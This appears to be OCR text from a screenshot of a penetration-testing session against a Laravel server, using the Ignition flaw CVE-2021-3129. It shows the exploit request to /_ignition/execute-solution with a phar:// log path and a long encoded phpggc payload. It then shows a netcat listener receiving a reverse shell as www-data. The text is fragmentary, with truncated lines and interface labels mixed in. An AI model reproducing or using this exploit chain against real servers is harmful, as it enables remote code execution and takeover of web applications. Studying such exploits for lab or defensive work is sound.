 Request
Raw Params Headers Hex
POST /_ignition/execute-solution HTTP/1.1
Host: 192.168.144.55
Content-Type: application/json
Content-Length: 204
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptio
"parameters": {
"variableName": "username",
"viewFile": "phar://../storage/logs/laravel.log/test.txt"
}
}
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server
Quick connect...
/tools/phpggc/
Name
..
.git
gadgetchains
laravel-CVE-2021-3129-EXP
lib
README.assets
templates
Dockerfile
laravel-CVE-2021-3129-EXP
LICENSE
phpggc
README.md
test-gc-compatibility.py
Remote monitoring
Follow terminal folder
2. dream
3. dream
=4E=00=30=00=61=00=57=00=39=00=75=00=49=00=6A=00=74=00=50=00=4F=00=6A=00=4D=00=
58=00=52=00=76=00=63=00=6C=00=78=00=4E=00=62=00=32=00=4E=00=72=00=52=00=47=00=5
F=00=69=00=49=00=41=00=4B=00=67=00=42=00=6A=00=62=00=32=00=35=00=6D=00=61=00=57
=00=52=00=32=00=56=00=75=00=5A=00=58=00=4A=00=68=00=64=00=47=00=39=00=79=00=58=
00=75=00=49=00=6A=00=6F=00=78=00=4F=00=6E=00=74=00=7A=00=4F=00=6A=00=63=00=36=0
0=4A=00=6A=00=5A=00=47=00=56=00=6D=00=5A=00=79=00=49=00=37=00=66=00=58=00=4D=00
=54=00=67=00=36=00=49=00=6A=00=77=00=2F=00=63=00=47=00=68=00=77=00=49=00=48=00=
4F=00=32=00=31=00=72=00=5A=00=6D=00=6C=00=6D=00=62=00=79=00=41=00=76=00=64=00=4
6=00=59=00=6D=00=6C=00=75=00=4C=00=33=00=4E=00=6F=00=49=00=43=00=31=00=70=00=49
=00=78=00=4E=00=44=00=51=00=75=00=4D=00=54=00=49=00=34=00=49=00=44=00=6B=00=35=
00=6C=00=75=00=5A=00=6D=00=38=00=6F=00=4B=00=54=00=73=00=67=00=5A=00=58=00=68=0
0=58=00=4E=00=30=00=4C=00=6E=00=52=00=34=00=64=00=41=00=51=00=41=00=41=00=41=00
=41=00=41=00=41=00=41=00=41=00=48=00=52=00=6C=00=63=00=33=00=51=00=58=00=4B=00=
6D=00=74=00=77=00=49=00=41=00=41=00=41=00=42=00=48=00=51=00=6B=00=31=00=43=00
(root bohemian)-[/tools/phpggc]
# nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.144.128] from (UNKNOWN) [192.168.144.55] 47556
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
bohemian 0% 0.73 GB / 3.80 GB 0.01 Mb/s 0.01 Mb/s Connections: 1 (port